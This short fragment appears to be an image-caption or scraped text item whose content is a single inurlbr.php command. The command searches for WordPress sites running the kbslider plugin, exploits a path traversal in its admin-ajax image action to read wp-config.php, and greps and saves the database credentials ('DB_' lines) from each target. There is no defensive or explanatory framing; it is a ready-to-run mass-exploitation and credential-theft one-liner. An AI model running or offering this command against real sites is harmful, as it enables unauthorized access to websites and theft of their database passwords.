 """./inurlbr.php --dork 'Index of /wp-content/plugins/kbslider' -q 1,6 -s wordpress2.txt --exploit-get '/wp-admin/admin-ajax.php?action=kbslider_show_image&img=../wp-config.php' -t 3 --exploit-comand '/wp-admin/admin-ajax.php?action=kbslider_show_image&img=../wp-config.php' --comand-all 'echo ""_TARGET__EXPLOIT_"">> curlwordpress.txt;curl ""_TARGET__EXPLOIT_""|grep ""DB_"" >> curlwordpress.txt;curl ""_TARGET__EXPLOIT_""|grep ""DB_""' """
